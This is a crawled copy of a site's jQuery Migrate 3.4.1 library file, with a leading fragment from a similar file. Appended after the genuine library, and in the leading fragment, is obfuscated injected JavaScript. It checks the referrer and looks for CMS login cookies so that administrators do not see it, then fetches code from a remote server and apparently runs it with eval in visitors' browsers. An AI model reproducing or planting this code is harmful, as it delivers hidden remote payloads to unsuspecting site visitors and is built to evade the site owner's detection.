y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8192
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};